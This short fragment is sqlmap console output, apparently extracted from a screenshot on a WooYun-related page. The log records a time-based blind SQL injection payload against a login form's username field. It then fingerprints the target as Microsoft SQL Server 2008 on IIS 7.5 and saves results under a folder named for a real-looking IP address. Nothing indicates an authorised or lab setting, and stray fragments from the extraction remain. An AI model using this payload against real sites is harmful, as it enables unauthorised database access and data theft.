 C:\tools\SqlMap免Python环境绿色版\Run.exe
se
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: uname=aaaa' WAITFOR DELAY '0:0:5'--&upassword=aaaaaa&remember=false
---
[18:44:27] [INFO] testing MySQL
[18:44:28] [WARNING] the back-end DBMS is not MySQL
[18:44:28] [INFO] testing Oracle
[18:44:29] [WARNING] the back-end DBMS is not Oracle
[18:44:29] [INFO] testing PostgreSQL
[18:44:29] [WARNING] the back-end DBMS is not PostgreSQL
[18:44:29] [INFO] testing Microsoft SQL Server
[18:44:29] [INFO] confirming Microsoft SQL Server
[18:44:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[18:44:31] [INFO] fetched data logged to text files under 'C:\tools\SQLMAP~1\Bin
\output\111.75.51.14'
[*] shutting down at 18:44:31
[root@Hacker~]# Sqlmap
www.wooyun.org